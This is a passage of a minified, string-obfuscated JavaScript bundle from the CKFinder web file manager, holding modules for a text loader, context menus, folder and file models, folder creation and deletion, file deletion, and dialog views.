java.lang.StringBuffer,(i=a.readLine())&&i.length()&&65279===i.charAt(0)&&(i=i.substring(1)),null!==i&&n.append(i);null!==(i=a.readLine());)n.append(s),n.append(i);l=String(n.toString())}finally{a.close()}t(l)}:(p.env===S("1JCWZXY]ZN")||!p.env&&"undefined"!=typeof Components&&Components.classes&&Components.interfaces)&&(s=Components.classes,a=Components.interfaces,Components.utils[S("\x1arqmqmT")](S("5DRKVOI_X\x04\x10o&0&k()#=%/8c\v'#5\x04&:8&x=+4")),l=S("#dHI]AEFJ\x02B\\H\x1fF[]PZAD\x15K_\\UNJM9l)&=~w")in s,u.get=function(e,t){var n,i,r,o={};l&&(e=e.replace(/\//g,"\\")),r=new FileUtils.File(e);try{(n=s[S("$eKHR@FGM\x03A]W\x1e\\V@BYES\x16\\RPX\x13V.177i625-('p}")].createInstance(a.nsIFileInputStream)).init(r,1,0,!1),(i=s[S("\x1a[qrdvLMC\rKWA\bAG^G\x03NAAFT@GQG\x1b^VIOO\x11NJM% /xu")].createInstance(a.nsIConverterInputStream)).init(n,S("\x14`bq5!"),n.available(),a.nsIConverterInputStream.DEFAULT_REPLACEMENT_CHARACTER),i.readString(n.available(),o),i.close(),n.close(),t(o.value)}catch(e){throw new Error((r&&r.path||"")+S("\x0e50")+e)}}),u}),CKFinder.define(S("\x14asol8YPZtp{ES\rwAHVKI]OX\x03nAADTJGyPXB\x17zUUHXFK\r$,6\r1#*f-%?"),[],function(){return S("\x10ji,4|b9|plrxxl?]\\YX\x1b\x1a[Z\" \x16J\fYOMY_VVL\b\x14\x1a\t\x1b\x1aXP\\ML}c7*i'2)h21tll';~8!\x127!?!=y'&)4s,\x14\0\x16\x06I\x01\x0f\x14\t\v\x06\x0e\bM\x15\x14O\f\x0f\b\x0fJV\x1e\fW\x13\x18\x13\x13^\x02}tk.fqh*ajee!vu00xf=xtxp6}si< #\"\0\x06NWV\x02\x06ZUEOMXVU\x10\x0fLOA]R^CCB\x05FA\x1dKVm(!,*h=<ui#?b$- >q/./.i*%{z 'b~~\t\x15L\n\x17$\x05\x13\x01\x1f\x0fK\x11\x10\x0f\x1d\x19\x10_\x17\x1d\x06\x17\x15\x14\x1c\x1eF^\t\f\ne#yx;x{'lh~j!nei=\x7fs~q(4lc$:rh3p~MD\x02^Y\x07\x06\\S\x16\nBX\x03BF^ZsG@G_UMM_H\x1c@CD;?b*0k*.&\"\v?8?'-%%7 to7#,+39));\"\x1d\x1a\x19^\x05\x11\x12\x15\x01\v\x1f\x1f\tC\0\x0e\x1d\x14\x0f\x0eIW\r\fE\x18\x0e\x0f\x0e\x14\x1c\ntd,ueisbut(pwssrkj-ni+\x1c\x1e\x11ba&<tj1L@@FH\x05[Z\" \x16\x04M\x13$TK\x0eON>")}),CKFinder.define(S("'kblBBIK]\x1f|]WAYSD\x17zUUHXFK\r$,6k\x13/\"?:e\b##:*(%\x1f6: \0>=."),[S("\x1dkqDDPPGJTB"),S(".EADWAM"),S("E\x05\f\x0e $/)?a\x1994% {\x177$=v\x1941-1,\t\x15\x075\r\0\x11"),S(" bieMKBBZ\x06|BIZ]\0rPAV\x1b|BRUoS^K"),S("9N^DI\x1f|\v\x07+-  4h\x1c,'; ,:*#~\x11<:!3/,\x14?5)r\x1d0\x0e\x15\x07\x1b\x10(\x03\t\x1d \x1e\x0e\x01C\n\0\x04"),S('7{r|RRY[Mo\x146*(j\r"1\n%/)')],function(u,c,e,i,r,d){"use strict";return e.extend({name:S("\x10R}}`pncU|tn"),template:S(".\x13E]\f\x0f\x1b@Z\t"),childViewContainer:S("&RD"),emptyView:i.extend({name:S("\x13Wzxc}anVyskZMQVZ"),template:S("<\x01ZV6a!/%65zj*!-a +<#056vkjx<0,e")}),initialize:function(i){var o=this,e=c(document),t=S(" LMVW@BH_G\nHCCZJHE_VZ@"),n=i.position,r=i.positionToEl;if(!n&&r){var s=r.get(0).getBoundingClientRect();n={x:s.left+r.width()/2,y:s.top+r.height()/2}}function a(e){var t=e.model.get(S(";]^JV//")),n=e.evt;u.isFunction(t)&&(n.stopPropagation(),n.preventDefault(),t(i.forView)),setTimeout(function(){o.destroy()},10)}function l(e){!o||o.$el.find(e.target).length||o.isDestroyed||o.destroy()}o.$el.attr(S("6SYM[\x16HU[R%"),o.finder.config.swatch),o.on(S(">[%261+<"),function(){e.off(t,l),o.$el.length&&o.$el.remove()}),o.on(S("\x1co{qDDP"),function(){o.$el.find(S("%SK")).listview(),c(S("\x10?gz9eygmi7xssj~IOGQ")).remove(),o.$el.popup().popup(S("\x11}cq{")),o.$el.find(S("5\x18BQ\x14XOR\x07XV226")).focus(),n&&n.x&&n.y&&o.$el.popup(S("D7#7':#?%\" "),function(e,t){var n=e.x,i=e.y,r=t.height(),o=t.width();return{x:parseInt(n+(window.innerWidth<n+o?-1:1)*o/2,10),y:parseInt(i+(window.innerHeight<i+r?-1:1)*r/2+document.body.scrollTop,10)}}(n,o.$el)),setTimeout(function(){e.one(t,l)},0)}),o.on(S("\x13w}\x7f{|os~k'wkELAOMFMBL"),function(e,t){o.destroy(),a(t)}),o.on(S("\x1fCIKO@SOB_\x13C_I@EJIU]DZ"),function(e,t){var n,i,r=t.evt;r.keyCode===d.up&&(r.stopPropagation(),r.preventDefault(),(n=o.$el.find("a").not(S("%\bRA\x04Y_MYK\x02TXARVYSS")))[0<=(i=u.indexOf(n,e.$el.find("a").get(0))-1)?i:n.length-1].focus()),r.keyCode===d.down&&(r.stopPropagation(),r.preventDefault(),(n=o.$el.find("a").not(S("\x13:`\x7f:km{oy0zvS@@OAA")))[(i=u.indexOf(n,e.$el.find("a").get(0))+1)<=n.length-1?i:0].focus()),r.keyCode!==d.enter&&r.keyCode!==d.space||(o.destroy(),e.model.get(S(">V3\0!7-3#"))&&a(t)),r.keyCode===d.escape&&(r.stopPropagation(),r.preventDefault(),o.destroy())})},getChildView:function(e){var t={contextmenu:function(e){e.preventDefault(),e.stopPropagation()}};e.get(S("\x0ftxdzppd"))||(t[S("5U[QZQ\x1b]")]=function(e){this.trigger(S("$LRBEJFBOFKK"),{evt:e,view:this,model:this.model})},t[S("\x17s|c\x7fsjp?A")]=function(e){this.trigger(S("?)5'./ ?#'>$"),{evt:e,view:this,model:this.model})});var n={name:S("#gJHSMQ^fIC[fDT_"),finder:this.finder,template:r,events:t,tagName:S(")FB"),modelEvents:{"change:active":S("\x0e}u\x7fvvf")}};return e.get(S("2W]C_S]K"))&&(n.attributes={"data-role":S("\fag|d<vzb|rrj")}),i.extend(n)}})}),CKFinder.define(S("\x17[R\\rry{m\x0flMGQICT\x07jEEXHV[}T\\F\x1bvYYL\\BOqXPJ"),[S("B6*!#5;*%9)"),S("(KKHGOAAU"),S(",neiY_VVF\x1a{X\\LV^O\x12}P.5';0\b#)=f\x1c\"):=`\x13><'1-\"\x1a=7/\r58)")],function(e,l,u){"use strict";function i(n){var e=this,i=e.finder,t=new l.Collection,r={groups:t,context:n.context};if(i.fire(S("6TWWN^DIsZ.4"),r,i)&&i.fire(S('B ++2"0=\x07."8t')+n.name,r,i)){t.forEach(function(e){var t=new l.Collection;i.fire(S("6TWWN^DIsZ.4x")+n.name+":"+e.get(S('C*$+"')),{items:t,context:n.context},i),e.set(S("C-1#*;"),t)});var o=new l.Collection;t.forEach(function(e){var t=e.get(S("2Z@P[D"));t.length&&(o.length&&o.add({divider:!0}),o.add(t.models))}),e.lastView&&e.lastView.destroy();var s=!(!n.evt||!n.evt.clientX)&&{x:n.evt.clientX,y:n.evt.clientY},a=n.positionToEl?n.positionToEl:null;i.request(S("\x17~vyno'lzMDOAAW")),e.lastView=new u({finder:i,className:S("\x0el{w?p{{br`mw~rh"),collection:o,position:s,positionToEl:a,forView:n.view}),e.lastView.on(S(".KUBFA[L"),function(){i.request(S("!DLGPU\x1dZLY_C_K"))}),e.lastView.render()}}return function(e){(this.finder=e).setHandler(S("\rm`~ewk`Xsym"),i,this);var t=this;function n(){t.lastView&&t.lastView.destroy()}e.on(S("']@\x10I@X\\"),n),e.on(S('B6-\x7f4"; 0.'),n),e.on(S(':HTRLK#460~)/4<s-."(<.<'),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.showContextMenu,shortcuts:S("\x1f[RJJBQ[\fSO\x1b\x1bQ")})},null,null,50)}}),CKFinder.define(S("-mdvX\\WQG\x19zW]_WO\x12xP,%'17\x06)+$,)?%\" "),[S("6UYZQYSS["),S("\x0eL[W{}ppd8Uv~~pn1YOMFFV")],function(e,t){"use strict";return e.Collection.extend({model:t,initialize:function(){this.on(S("C'-')/,p%- +"),this.sort)},comparator:function(){if("undefined"!=typeof Intl){var n=new Intl.Collator(void 0,{numeric:!0});if(n.compare)return function(e,t){return n.compare(e.get(S("%HFEL")),t.get(S("\x10\x7fs~q")))}}return function(e,t){return e.get(S("\x19tzqx")).localeCompare(t.get(S("\x11|ryp")))}}()})}),CKFinder.define(S("\vOFHf~uwa;Xys}ui4Zrr{ES"),[S("!@BGNDHFL"),S("\x19YPZtp{ES\rnKACK[\x06lD@IK]Cr]_XPUCQVT")],function(e,o){"use strict";return e.Model.extend({defaults:{name:"",hasChildren:!1,resourceType:"",isRoot:!1,parent:null,isPending:!1,"view:isFolder":!0},initialize:function(){this.set(S("*EM@K"),this.get(S("*EM@K")).toString(),{silent:!0}),this.set(S("?#)+/ 7#)"),new o,{silent:!0});var e=this.get(S("\x1d}wIMFQAK"));e.on(S("\x12p|txp}"),r),e.on(S("\x1co{rOWG"),r),this.on(S("!AKEKAB\x12JBB@I\\J^"),function(e,t){t&&(t.on(S("\x11q{u{qr"),r),t.on(S("6E]TUMY"),r))});var t=this.get(S("\x1c|rsOVGGa]RBFZCDB^"));t&&"string"==typeof t&&this.set(S('"BHIIPMMoSXH@\\Y^\\@'),t.split(","),{silent:!0});var n=this.get(S("E'+$&=.(\b6;5?!:;;%"));n&&"string"==typeof n&&this.set(S("\nj`aaxuuWk`pxdqvth"),t.split(","),{silent:!0});var i=this;function r(){i.set(S("5^VKzRRPYLZ."),!!i.get(S("#GMOKL[OE")).length)}},getPath:function(e){var t,n;return n=(t=this.get(S("\x10asaq{b")))?t.getPath(e).toString()+this.get(S("9TZQX"))+"/":"/",this.get(S("\x0efcC}|`"))&&e&&e.full&&(n=this.get(S(">M%2-66&#\x1319/"))+":"+n),n},getHash:function(){return this.has(S("7PXIS"))?this.get(S("%NF[A")):this.get(S("\v|l|j~e")).getHash()},getUrl:function(){if(this.has(S("\n~~a")))return this.get(S("9OIP"));var e=this.get(S("$UGUMG^"));if(!e)return!1;var t=e.getUrl();return t&&t+encodeURIComponent(this.get(S("\x19tzqx")))+"/"},isPath:function(e,t){return e===this.getPath()&&t===this.get(S("9H^ORKM#$\x16:4 "))},getResourceType:function(){for(var e=this;!e.get(S("'AZxDCY"));)e=e.get(S("+\\L\\J^E"));return e}},{invalidCharacters:S("\x1c\x17B?\x0f\x01\x18\x03\x0e\x05\x19\x07\n\t\x16\v\x12\rR"),isValidName:function(e){return!/[\\\/:\*\?"<>\|]/.test(e)}})}),CKFinder.define(S(' UG[P\x04eln@DOI_\x01{U\\B_UASD\x17\x7fUWXXLLo\x07-/  4\t)$/\x0f%," 7\x057>$97#=w>4('),[],function(){return S('$\x19@HZD\nJOYG@^\f\x10\x10\x16\v<>\x04U[YYQ\x005IH98ee/3f-#* ")\x025"!230v*%SSR`40/\x15\x15B\r\x05\b\x03ZJ\x07\x0f\x1c*\x02\x02\v\x15\x03<\x12\x19\x10TW\x0e\x18\x16\x0e\x19@\\\x04{ "jp+`hdmoyBlcj0lo14awuqw~~d <.\x02\x01CQMD\vUMX_B^HJ\x12\x12E@FQ\x17\x16SQK\x07\x19]HJPb\x7fHJxj*&*,&uFqa)?#?m^i&w;5;(/`|:\x12\x13\r\x11I\b\x03\x14\x1b\b\r\x0eNSR@\0Ox')}),CKFinder.define(S(':xw{WQ$$0l\t*"2$,9d\n""+5#!|\x02<3 +v\x1c409;-.\0\x0f\x06 \f\x07\v\x07\x0e<\x02\t\x1a'),[S("D\x06\r\x01!'..>b\x18&5&!|\x164%2w\x10.>1\v7:\x17"),S("\x1c^UYIOFFV\nkHLLFX\x03kACTT@"),S('A6&<1g\x04\x03\x0f#%((<`\x044?#84"2+v\x1c409;-\x13N$\f\b\x01\x03\x15&\b\x07\x0e(\x04\x0f\x03\x1f\x16&\x16\x19\x05\x1a\x16\f\x1cT\x1f\x13\t')],function(e,t,n){"use strict";return e.extend({name:S(":}SQZZ2\x0f#.!\x01/&$&-\x1d%(9"),template:n,ui:{error:S("\r jbc}a9xsdkx}~"),folderName:S(".F^AGGo[WZ]\x04\x18UYJxP,%'1\n$+\"j\x14")},events:{"input @ui.folderName":function(){var e=this.ui.folderName.val().toString().trim();t.isValidName(e)?this.model.unset(S("+I_\\@B")):this.model.set(S("5SEJVH"),this.finder.lang.errors.folderInvalidCharacters.replace(S("$^BN[HFGCZKKsYSAUVBRJJG"),t.invalidCharacters)),this.model.set(S(",KACTT@}UXS"),e)},submit:function(e){this.trigger(S("+_XLBYE\bU[G[")),e.preventDefault()}},modelEvents:{"change:error":function(e,t){t?(this.ui.error.show(),this.ui.error.html(t)):this.ui.error.hide()}}})}),CKFinder.define(S("\x18ZQ]uszzR\x0eoL@PJB[\x06iYILZJv^^WQG\x19tJ\\[OY{QS$$0"),[S("0SSP_WYY]"),S("-mdvX\\WQG\x19zW]OWYN\x11y/-&&66i\x11!,=8c\v!#44 \x1d583\x131864;\v7:\x17")],function(s,a){"use strict";function e(e){var n=e.data.context.folder;e.finder.request(S("?,.#'!7|/!-/")),e.data.response.error||(n.set(S("-FNCrZZXQDRV"),!0),e.finder.once(S(':XSPS^.%x""1#5r\x0e/?\n""+5#!'),function e(t){t.data.context.parent.cid===n.cid&&(t.data.response.error||n.trigger(S("\x1ejI\x1bG[TDHC")),t.finder.removeListener(S(';_RSR!/&y%#2":s\r.8\v!#44  '),e))}),e.finder.request(S(">\\/,/\"*!|4-'."),{name:S(",jK[v^^WQGE"),folder:n,context:{parent:n}},null,null,30))}return function(o){o.setHandler(S(':]SQZZ2{!1!$2"'),function(e){var t=e.parent,n=e.newFolderName;if(n)o.request(S("\rb`quwa.f~xo"),{text:o.lang.common.pleaseWait}),o.request(S("4VYZUXT_\x06N[Q$"),{name:S('"`V@GSMoEGHH\\'),type:S("\x1blrmk"),folder:t,params:{newFolderName:n},context:{folder:t}});else{var i=new s.Model({dialogMessage:o.lang.folders.newNameLabel,folderName:e.newFolderName,error:!1}),r=o.request(S("(MCJ@BI"),{view:new a({finder:o,model:i}),name:S('"`V@GSMoEGHH\\'),title:o.lang.common.newNameDialogTitle,context:{parent:t}});i.on(S("\rmgq\x7fuv.pdewk"),function(e,t){t?r.disableButton(S("(FA")):r.enableButton(S("%IL"))})}}),o.on(S("'L@KGCJ\x14lBTSGQsY[\\\\H\x01SV"),function(e){var t=e.data.view.model;if(!t.get(S("*N^_A]"))){var n=t.get(S("*MCAJJB\x7fS^Q"));e.finder.request(S("\x18}szpry%DDQWVJ_")),o.request(S("5PXT]_I\x06^LZ!5'"),{parent:e.data.context.parent,newFolderName:n})}}),o.on(S("=]P.5';0\b#)=s,$ )+=j46: "),function(e){var t=e.finder,n=e.data.context.folder;e.data.items.add({name:S('"`V@GSMoEGHH\\'),label:t.lang.folders.newSubfolder,isActive:n.get(S(",LMC")).folderCreate,icon:S('7[R\\\x16ZRR[%3o" !'),action:function(){t.request(S("A$,(!#5r*8.-9+"),{parent:n})}})}),o.on(S("3@ZY[ZXH\x01NXMZ4{\x0f\"-+|!'%..>"),function(e){var t=e.data.folder;t.get(S("A# (")).folderCreate&&e.data.toolbar.push({type:S("!@VPQII"),name:S("\x18Zh~}i{YOMFFV"),priority:70,icon:S("\x19ypz0xpLEGQ\tDBC"),label:e.finder.lang.folders.newSubfolder,action:function(){o.request(S("+JBBKUC\bPFPWC]"),{parent:t})}})}),o.on(S('3WZ[ZYW^\x01][JZ2{\x011!$2"\x0e&&/)?'),e)}}),CKFinder.define(S("D1#?<h\t\0\n$ +5#}\x0718&;9-?(s\x19;3\x05\x15\x07%\r\t\x03H,\f\x06\x0e\x18\b(\x06\x1c\x147\x01\x06\x1a\x04Y\x1c\x16\x0e"),[],function(){return S("0JI\f\x14\\B\x19UJ]\x1bA@\x02O~:9~d,2i%:-k10r` o)(k(+]d,6eV&%!@\b\x16M\x01\x17\x14\b\x1a\x1aJQ\t\x1f\x1c\0\x02Q\x0f\x0eH\x19\x1fI\x03\x02G[\x19\x0f\f\x10r!\x7f~8*jn6rquqp\x043?d~-\x1e")}),CKFinder.define(S('4v}qQW^^N\x12sP$4.&7j\x02"$,>.\n$"*\x7f\x157?1!3\x1115?'),[S("A7-  44+&8."),S("C&$%,*&$."),S("@5';0d\x05\f\x0e $/)?a\x1b5<\"?5!3$w\x1d?79);\x19\t\r\x07L \0\n\x02\x1c\f,\x02\0\b+\x1d\x02\x1e\0]\x10\x1a\x02"),S("\vOFHf~uwa;@b~t6Q~e^q{E")],function(o,s,a,r){"use strict";var l=302;function t(e){var t,n=this.finder,i=e.files;i[0].get(S("6QWU^^N")).get(S("5WTT")).fileDelete?(t=1<i.length?n.lang.files.deleteConfirmation.replace(S("5MTWLTOA"),i.length):n.lang.files.fileDeleteConfirmation.replace(S("\x1bgs\x7frE\\"),function(){return n.util.escapeHtml(i[0].get(S("\x1au}p{")))}),n.request(S("/TXS_[R\fTWW\\RNP"),{name:S("\fIkcuewU}ysTww|rnp"),msg:t,context:{files:i}})):n.request(S("B'-$*(/s#%*\""),{msg:n.lang.errors.deleteFilePermissions})}function n(e){e.finder.request(S(" GMO@@T\x1dOL^jOYGYU")).get(S("$DEK")).fileDelete&&e.data.toolbar.push({type:S("+NXZ[__"),name:S(";xXRZ4$\x04*( 5"),priority:10,icon:S("1QXR\x18P^T\\\x17_YQ[K%"),label:e.finder.lang.common.delete,action:function(){e.finder.request(S("\x1c{wsER\x18GAICSM"),{files:e.finder.request(S("1TZXPE\r_\\NhYQ[\\4$&")).toArray()})}})}function i(e){var t=this.finder,n=t.request(S(";ZTRZ3{%&0\x16#+-*>.(")),i=1<n.length;e.data.items.add({name:S("6s]U_OY{WS%2"),label:t.lang.common.delete,isActive:e.data.context.file.get(S(")LD@IK]")).get(S("8XYW")).fileDelete,icon:S(":XW[\x13Y)-'n  *\"<,"),action:function(){t.request(S(":]UQ[Lz%'/!1#"),{files:i?n.toArray():[e.data.context.file]})}})}function u(e){var t=e.data.context.files,n=[],i=e.finder;t instanceof s.Collection&&(t=t.toArray()),o.forEach(t,function(e){var t=e.get(S(" GMO@@T"));n.push({name:e.get(S(">Q!,'")),type:t.get(S("\x16e}junn~{KYQG")),folder:t.getPath()})});var r=i.request(S("4SY[\\\\H\x01[XJ~#5+5!"));i.request(S("\ngcljjb+a{{b"),{text:i.lang.common.pleaseWait}),i.request(S("#GJKJIGN\x11_H@K"),{name:S('=zZ,$6&\x02,*";'),type:S(";LRMK"),post:{files:n},sendPostAsJson:!0,folder:r,context:{files:t}})}function c(e){var t=e.data.response;e.finder.request(S("3XZWS]K\0SUY[")),t.error||(o.forEach(e.data.context.files,function(e){e.get(S("+JBBKUC")).get(S(":XTTR[2$,")).remove(e)}),e.finder.fire(S("1TZXPE\r\\\\V^HXZ"),{files:e.data.context.files},e.finder))}function d(t){var e=t.data.response;if(e.error.number===l){t.cancel();var n=!!e.deleted,i=t.finder.lang.errors.codes[l],r=[];o.forEach(e.error.errors,function(e){r.push(e.name+S(">\x05`")+t.finder.lang.errors.codes[e.number]),117===e.number&&(n=!0)}),t.finder.request(S("1VZUYYP"),{name:S("7|\\V^HXxV,$1\x0667)5;"),title:t.finder.lang.errors.operationCompleted,template:a,templateModel:new s.Model({deleted:e.deleted,errors:r,msg:i}),buttons:[S("\x1bsv]sORG")]}),n&&t.finder.request(S("1T\\XQSE\x02K_]NXMW\x06(.&7"))}}return function(e){(this.finder=e).setHandler(S("7^PV^O\x07ZZ,$6&"),t,this),e.on(S("\x1dzvAMMD\x1eaCKM]OmEAKl__TZFX\fXS"),u),e.on(S('3WZ[ZYW^\x01][JZ2{\x06&( 2"\x0e &.?'),c),e.on(S('?#./.%+"}-;8$>w\n*<4&6\x12<:2+'),d),e.on(S("\x1b\x7frpkEYVnAKS\x1dN@FN"),function(e){e.data.groups.add({name:S("\x0eku}wgq")})},null,null,40),e.on(S("\rm`~ewk`Xsym#|rpx${EMGWA"),i,this),e.on(S("A6,+)$&:s8.?(:u\x1d0;=n3?;="),n),e.on(S("&SGFFIM_\x14]UBWG\x0exW^V\x03\\RPXM"),n),function(i){i.on(S('\x13r|zr"r\x7fbxriq'),function(e){if(e.data.evt.keyCode===r.delete&&i.util.isShortcut(e.data.evt,"")){var t=i.request(S("D#/+-:p,)9\x1d*<41'11")),n=1<t.length?t.toArray():[e.data.file];i.request(S(":]UQ[Lz%'/!1#"),{files:n})}}),i.on(S("=MW/36 115}$ 9?v+'#5\""),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.delete,shortcuts:S("E=#-%7")})},null,null,30)}(e)}}),CKFinder.define(S("\fNEIy\x7fvvf:[x|lv~o2ZzLDVFbJJCM[\x05oIAK[Uw]_PPD"),[S("%eln@DOI_\x01zDX^\x1c\x7fPOtW]_")],function(n){"use strict";return function(r){r.on(S(":_U\\RP'{\x06&( 2\"\x0e&&/)?\r >7;!9o9<"),function(e){var t=e.data.context.folder;r.request(S("?,.#'!7|4 &="),{text:r.lang.common.pleaseWait}),r.request(S("+OBCBQ_V\tGPXS"),{name:S("\rJj|tfvRzzs}k"),type:S("5FXKM"),folder:t,context:{folder:t}},r)}),r.on(S("6TWTWZRY\x04^&5'1~\x01#+-=/\r#!**\""),function(e){var t=e.data.response,n=e.data.context.folder;if(r.request(S('@--"  4}  ..')),!t.error){var i=n.get(S("\x1ak}o{qT"));n.unset(S("%VFZLD_")),i.get(S(".LXX^WFPX")).remove(n),r.request(S("\vjbbkuc(tqaWtlpl~")).cid===n.cid&&r.request(S("\x0ei\x7f}vvf/ert|yo"),{folder:i}),r.fire(S("\x10w}\x7fppd-||v~hxz"),{folder:n})}}),r.on(S("7LVUW^\\L\x052$1&0\x7f\v&!'p-#!**\""),function(e){var t=e.data.folder;!t.get(S("?)2\x10,+1"))&&t.get(S("0PQ_")).folderDelete&&e.data.toolbar.push({type:S("D'33<&$"),name:S("#`@JB\\LlD@IK]"),priority:20,icon:S("%ELN\x04LD@IK]\x1dUW_QAS"),label:e.finder.lang.common.delete,action:function(){r.request(S("\fkactt`)ppzrl|"),{folder:t})}})}),r.on(S("\x1d}pNUG[PhCI]\x13LD@IK]"),function(e){e.data.groups.add({name:S(";XXRZ4$")})},null,null,20),r.on(S("D&))<,2?\x01( :j7=?00$m<<6>(8"),function(e){var t=e.finder,n=e.data.context.folder,i=n.get(S("<TMm/.6")),r=n.get(S("%GDD"));e.data.items.add({name:S("+hHBJDTt\\XQSE"),label:t.lang.common.delete,isActive:!i&&r.folderDelete,icon:S('8ZQ]\x11[QS$$0n  *"<,'),action:function(){t.request(S('D#)+,,8q(("*$4'),{folder:n})}})}),r.setHandler(S("=XP,%'1~!#+-=/"),function(e){var t=e.folder;r.request(S("\x13p|w{w~ xssxvRL"),{name:S("8}_WYI[y/-&&6\x06)). 8&"),context:{folder:t},msg:r.lang.folders.deleteConfirmation.replace(S("C?+'*-4"),function(){return r.util.escapeHtml(t.get(S(".AQ\\W")))})})}),function(t){t.on(S("2U[YRRJ\x03Q^EYQH."),function(e){e.data.folder.get(S("\x17qjHtsi"))||e.data.evt.keyCode===n.delete&&e.finder.util.isShortcut(e.data.evt,"")&&(e.data.evt.preventDefault(),e.data.evt.stopPropagation(),t.request(S("#BJJCM[\x10OIAK[U"),{folder:e.data.folder}))}),t.on(S("%UOG[^HYY]\x15\\XAG\x0eSY[\\\\HH"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.folders.delete,shortcuts:S("\x1f[EGOY")})},null,null,30)}(r)}}),CKFinder.define(S("8zq}USZZ2n\x14*!25h\n(9.c\x01/6?$&\x05=0!"),[S(";Q\\LV//'70 "),S("\x17[R\\rry{m\x0fwKFSV\teIZO\x04oBCB__")],function(t,n){"use strict";return t.LayoutView.extend(n.proto).extend({constructor:function(e){n.util.construct.call(this,e),t.LayoutView.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))}})}),CKFinder.define(S("!ahbLHCM[\x05}EHY\\\x1fsS@Q\x1auXTU_XHTQQ\x16('4"),[S('C1+""::)$>('),S("3YTD^WW_OHX"),S("C\x07\x0e\0.&-/9c\x1b'*'\"}\x115&3x\x1b67633")],function(i,e,t){"use strict";var n=e.CollectionView;return n.extend(t.proto).extend({constructor:function(e){t.util.construct.call(this,e),n.prototype.constructor.apply(this,Array.prototype.slice.call(arguments))},buildChildView:function(e,t,n){return new t(i.extend({model:e,finder:this.finder},n))}})}),CKFinder.define(S("\x13W^P~v}\x7fi3Pq{UMGP\vaOFDFMX\x03{GJGB\x1dw]TZX_{OOHRPi)$5"),[S(")i`jD@KUC\x1df@\\Z\x18s\\CxSY["),S("\x14V]Qqw~~n2HvEVQ\ffDUB\x07`^NA{GJG")],function(t,e){"use strict";return e.extend({name:S("<yW^,.%\x01112(&"),tagName:S("6UMMNTR"),template:S("\vwv3/ye<\x7fuws{8dg"),attributes:{tabindex:1},events:{click:function(){this.trigger(S("@#770*("))},keydown:function(e){e.keyCode!==t.enter&&e.keyCode!==t.space||(e.preventDefault(),this.trigger(S("\x0frdfg{{")))}},onRender:function(){this.$el.attr(S("8][O]\x10WQ,(,&"),!0).attr(S("\x15rvlx7xw{3}UUVLJ"),this.model.get(S("\x1eqALG")))}})}),CKFinder.define(S("+ofhF^UWA\x1bxYSMU_H\x13yW^,.%0k\x13/\"?:e\x0f%,\" 7\x13'' :8$\x0e0?,"),[S("0D\\WQGETWK_"),S(".MQRYQ[[S"),S(".l{w[]PPD\x18nP_LO\x12|^3$m\0+)*\"+=#$\"\x1b'*'"),S("3w~p^V]_I\x13pQ[5-'0k\x01/&$&-8c\x1b'*'\"}\x17=4:8?\x1b//(20\t\t\x04\x15")],function(r,t,e,n){"use strict";return e.extend({name:S("A\x06*%)) \n<>?##="),childView:n,initialize:function(e){this.collection=function(e,n){var i=new t.Collection;return r.forEach(e,function(e){var t=r.isString(e)?e:e.name;i.push(r.extend({icons:{},label:t,name:t,event:t.toLocaleLowerCase()},r.isString(e)?n[t]:e))}),i}(e.buttons,{okClose:{label:this.finder.lang.common.ok,icons:{primary:S("%SN\x05@IDB\0MGURY")},event:S("\x1cru")},cancel:{label:this.finder.lang.common.cancel,icons:{primary:S("/EX\x1fZWZX\x1a[UUHY")}},ok:{label:this.finder.lang.common.ok,icons:{primary:S("\x19or1t}pN\fAKAFM")}}})}})}),CKFinder.define(S("4ASOL\x18ypzTP[%3m\x17!(6+)=/8c\t'.<>5 {\x11?646=\x17=$1*\x14O\x06\f\x10"),[],function(){return S('\x10ji,4|b9lpnwy=cb\x1cEKU\x04AGSI\x04XD@H\x13\rXTSWQG\x14\x17[U[HO\0\x1cJ)l6*0)#evu"zr65rp8&} <";=y\'&`r6n^]M\x07\r\x13X\x1c\x13V\x17\x16fQ\n\x06\x06Q\x1b\x17IW\x15\x1c\x1eT\x1e\x12\x1d\x11\x11\x18-bmmp`hs{$qp1-g{>xv3ih47{u{ho <|KG\x0fGMDJHO\x04IDBYKADB\x12HO\b\x16^L\x17YTRI[Q4\x02."76\b&%,j61ops\x7f5;%j_-,gy3/r5?,"\x14\x16\x17\v\v\x15G\x15\x14V\x0f\x05\x1bN\f\x1c\x10\x01\0IW\x03\x1eU\x1a\x15\x15\b\x18\x10\v bie)aofdfm&nxz{\x7f\x7fa14|r*:zq}1yw~LNE\x0eFPRSGGY\x06WV\x13\x0fYE\x1cZP\x15KJ\x1a\x07\x06\x14XTH\x01;:}>9O')}),CKFinder.define(S(':xw{WQ$$0l\t*"2$,9d\b$/#?6!|\x02<3 +v\x1e2=1186\b\x07\x14'),[S(")_EHH\\\\S^@V"),S("'BX_N^T"),S('?\x03\n\x04**!#5g\x1c>" b\x05*)\x12=71'),S("1qxr\\XS]K\x15mUXILo\x03#0!j\n&1&??\x1a$+8"),S("\nHGKgatt`<Yzrbt|i4Xt\x7fsOFQ\frLCP[\x06nBMAAHrDFG[[EaQ\\M"),S("\x19n~di?\\kgKM@@T\b|LG[@LZJC\x1evZUYYPK\x16~R]QQX\f ;,11h#'=")],function(s,t,o,e,n,i){"use strict";return e.extend({template:i,className:S("\nhgk#kyp~|s"),ui:{title:S("/\x1eD[\x1e@\\B[]\x03\\RNNJ")},attributes:{role:S("\x1fDHCOKB")},regions:function(e){return{contents:S("\x155ts\x7f7\x7fu|rpG\fALJQCI\\Z\x07")+e.id,buttons:S("%\x05DCO\x07OELB@W\x1cPF@AYYK\x14")+e.id}},initialize:function(){this.listenTo(this.contents,S("\x11a{{b"),function(){this.$el.trigger(S("9YIY\\JZ"))},this),t(S("\x1e1UH\x0fSKUSW\x05JEEXLGAUC")).remove()},onRender:function(){var e=s.uniqueId(),t=S(";_VX\x12$(#/+\"k+)+/'a")+e;this.$el.attr(S("\x1e{AUC\x0ePMCJM"),this.finder.config.swatch).attr(S("+M_GN\x1d]SQQYZR\\[C"),t).attr(S("\x1b}ow~\rEGPGWOEMMHR"),this.regions.contents.replace("#","")).appendTo(S(" CMG]")),this.options.ariaLabelId&&this.$el.attr(S(",L\\FQ\x1c^RVPZ[]]XB"),this.$el.attr(S("7YKSZ\x11Q_]%-.& '?"))+" 